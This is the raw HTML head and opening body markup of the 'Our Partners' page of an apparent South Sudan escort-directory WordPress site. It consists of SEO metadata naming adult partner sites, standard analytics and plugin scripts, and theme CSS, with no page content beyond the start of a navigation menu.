

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exoticssudan.com/our-partners/
body_size: 25656
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MBFQLKG');</script>
<!-- End Google Tag Manager -->    

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, target-densityDpi=device-dpi, user-scalable=no">
    <title>Our Partners</title>
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is built with the premium WordPress theme from EscortWP.com -->	
	<meta name="theme-name" content="EscortWP" />
	
	<meta name="theme-creator" content="https://escortwp.com/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Our Partners     Fetish mega store Brazil: &nbsp; Other friends: Bundudas Nudes Amadores Amadoras Gostosas Máfia da Putaria AI Porn | makeanapplike |" />
	<link rel="canonical" href="https://www.exoticssudan.com/our-partners/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Our Partners" />
	<meta property="og:description" content="Our Partners     Fetish mega store Brazil: &nbsp; Other friends: Bundudas Nudes Amadores Amadoras Gostosas Máfia da Putaria AI Porn | makeanapplike |" />
	<meta property="og:url" content="https://www.exoticssudan.com/our-partners/" />
	<meta property="og:site_name" content="South Sudan Escorts, Premium Escort Girls in South Sudan" />
	<meta property="article:modified_time" content="2025-11-26T05:48:30+00:00" />
	<meta property="og:image" content="https://www.exoticssudan.com/wp-content/uploads/2025/08/escortshot_468_60.jpg" />
	<meta property="og:image:width" content="468" />
	<meta property="og:image:height" content="60" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="18 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.exoticssudan.com/our-partners/","url":"https://www.exoticssudan.com/our-partners/","name":"Our Partners","isPartOf":{"@id":"https://www.exoticssudan.com/#website"},"primaryImageOfPage":{"@id":"https://www.exoticssudan.com/our-partners/#primaryimage"},"image":{"@id":"https://www.exoticssudan.com/our-partners/#primaryimage"},"thumbnailUrl":"https://www.exoticssudan.com/wp-content/uploads/2025/08/escortshot_468_60.jpg","datePublished":"2022-06-30T08:58:27+00:00","dateModified":"2025-11-26T05:48:30+00:00","description":"Our Partners     Fetish mega store Brazil: &nbsp; Other friends: Bundudas Nudes Amadores Amadoras Gostosas Máfia da Putaria AI Porn | makeanapplike |","breadcrumb":{"@id":"https://www.exoticssudan.com/our-partners/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.exoticssudan.com/our-partners/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.exoticssudan.com/our-partners/#primaryimage","url":"https://www.exoticssudan.com/wp-content/uploads/2025/08/escortshot_468_60.jpg","contentUrl":"https://www.exoticssudan.com/wp-content/uploads/2025/08/escortshot_468_60.jpg","width":468,"height":60,"caption":"EscortsHot Verzeichnis"},{"@type":"BreadcrumbList","@id":"https://www.exoticssudan.com/our-partners/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Exotic South Sudan","item":"https://www.exoticssudan.com/"},{"@type":"ListItem","position":2,"name":"Our Partners"}]},{"@type":"WebSite","@id":"https://www.exoticssudan.com/#website","url":"https://www.exoticssudan.com/","name":"South Sudan Escorts, Premium Escort Girls in South Sudan","description":"South Sudan Escorts - Premium escorts in South Sudan &amp; Hot Massage Girls","publisher":{"@id":"https://www.exoticssudan.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.exoticssudan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.exoticssudan.com/#organization","name":"South Sudan Escorts, Premium Escort Girls in South Sudan","url":"https://www.exoticssudan.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.exoticssudan.com/#/schema/logo/image/","url":"https://www.exoticssudan.com/wp-content/uploads/2025/03/Exotic-Logo.png","contentUrl":"https://www.exoticssudan.com/wp-content/uploads/2025/03/Exotic-Logo.png","width":674,"height":160,"caption":"South Sudan Escorts, Premium Escort Girls in South Sudan"},"image":{"@id":"https://www.exoticssudan.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.exoticssudan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.exoticssudan.com%2Four-partners%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.exoticssudan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.exoticssudan.com%2Four-partners%2F&#038;format=xml" />
<!-- www.exoticssudan.com is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script id="exoti-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-tele-popup-css' href='https://www.exoticssudan.com/wp-content/plugins/ninjateam-telegram/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='escortwp-parent-style-css' href='https://www.exoticssudan.com/wp-content/themes/escortwp/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='escortwp-child-style-css' href='https://www.exoticssudan.com/wp-content/themes/escortwp-child/style.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-file-css' href='https://www.exoticssudan.com/wp-content/themes/escortwp-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.exoticssudan.com/wp-content/themes/escortwp/css/icon-font/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.exoticssudan.com/wp-content/themes/escortwp/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.exoticssudan.com/wp-content/themes/escortwp/css/select2.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://www.exoticssudan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.exoticssudan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.exoticssudan.com/wp-content/themes/escortwp/js/select2.min.js?ver=6.9" id="select2-js"></script>
<script type="text/javascript" src="https://www.exoticssudan.com/wp-content/themes/escortwp/js/dolceescort.js?ver=6.9" id="dolcejs-js"></script>
<script type="text/javascript" src="https://www.exoticssudan.com/wp-content/themes/escortwp/js/js.cookie.js?ver=6.9" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.exoticssudan.com/wp-content/themes/escortwp/js/jquery.uploadifive.min.js?ver=6.9" id="jquery-uploadifive-js"></script>
<script type="text/javascript" src="https://www.exoticssudan.com/wp-content/themes/escortwp/js/jquery.mobile.custom.min.js?ver=6.9" id="jquery-mobile-custom-js"></script>
<script type="text/javascript" src="https://www.exoticssudan.com/wp-content/themes/escortwp/js/checkator.jquery.js?ver=6.9" id="checkator-js"></script>
<link rel='shortlink' href='https://www.exoticssudan.com/?p=686' />
<meta name="generator" content="performance-lab 4.0.0; plugins: ">
<link rel="icon" href="https://www.exoticssudan.com/wp-content/uploads/2020/12/cropped-Fb_Op2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.exoticssudan.com/wp-content/uploads/2020/12/cropped-Fb_Op2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.exoticssudan.com/wp-content/uploads/2020/12/cropped-Fb_Op2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.exoticssudan.com/wp-content/uploads/2020/12/cropped-Fb_Op2-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-686 wp-theme-escortwp wp-child-theme-escortwp-child aa-prefix-exoti-">
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBFQLKG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    


<header>
    <div class="header-top-bar">
        <div class="header_top_left">
            <div class="mobile-menu-icon">
                <img src="https://www.exoticssudan.com/wp-content/themes/escortwp-child/img/mobile-menu-icon.png" />
            </div>
            <div class="mobile-login-icon">
                <img src="https://www.exoticssudan.com/wp-content/themes/escortwp-child/img/login-icon.png" />
            </div>

            <div class="mobile-menu-div-content">
                <a href="#" class="close-menu">Close</a>
                <h4 class="h-heading">Main Navigation</h4>
